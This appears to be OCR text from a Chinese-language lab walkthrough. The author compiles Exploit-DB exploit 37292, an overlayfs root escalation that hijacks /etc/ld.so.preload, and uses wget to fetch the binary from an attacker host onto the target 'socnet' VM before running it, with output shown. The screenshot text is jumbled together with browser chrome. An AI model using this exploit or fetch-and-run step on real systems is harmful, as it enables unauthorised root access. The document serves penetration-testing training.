 16. 于是使用 wget
http://launchpadlibrarian.net/172657656/libc6_2.19-0ubuntu6_amd64.deb 下载
对应版本的 glibc，使用 gcc -o 37292 37292.c -Ldir ./lib/x86_64-linux-gnu/libc.so.6
编译文件。上传至靶机后提示 sh 无 gcc 命令。打开 37292.c，发现其运行 gcc 是
为了编译一个文件，于是注释该段代码，并直接把编译好的该文件上传。
1 2 3 4
7:39
Leave a message × +
10.0.2.10:5000
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the new "Leave a message" social networking site
All the messages are anonymous. Don't worry, it's completely safe and secure
Messages
Hello!
Testin 123
This is a cool site
How do I contact the
How is everyone doing?
Is anyone even using this
Type your message here...
root@kali: /home/kali/Desktop/Week7/libc_old
File Actions Edit View Help
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
/*fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so
w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library
exit(-1);
}*/
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
~
~
~
john@socnet: /tmp
File Actions Edit View Help
john@socnet:~$ chmod 777 37292
john@socnet:~$ ./37292
./37292: error while loading shared libraries: /home/kali/Desktop/Tarlib/x86
_64-linux-gnu/libc.so.6: cannot open shared object file: No such file or dir
ectory
john@socnet:~$ pwd
/home/john
john@socnet:~$ getconf GNU_LIBC_VERSION
glibc 2.19
john@socnet:~$ wget http://10.0.2.6:7777/37292
--2023-10-21 07:29:29-- http://10.0.2.6:7777/37292
Connecting to 10.0.2.6:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16936 (17K) [application/octet-stream]
Saving to: ‘37292.1’
100%[======================================>] 16,936 --.-K/s in 0s
2023-10-21 07:29:29 (432 MB/s) - ‘37292.1’ saved [16936/16936]
john@socnet:~$ chmod 777 37292
john@socnet:~$ ./37292
./37292: error while loading shared libraries: /home/kali/Desktop/Tarlib/x86
_64-linux-gnu/libc.so.6: cannot open shared object file: No such file or dir
ectory
john@socnet:~$ chmod 777 37292.1
john@socnet:~$ ./37292.1
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 1: gcc: not found
couldn't create dynamic library
john@socnet:~$ ls -l
total 180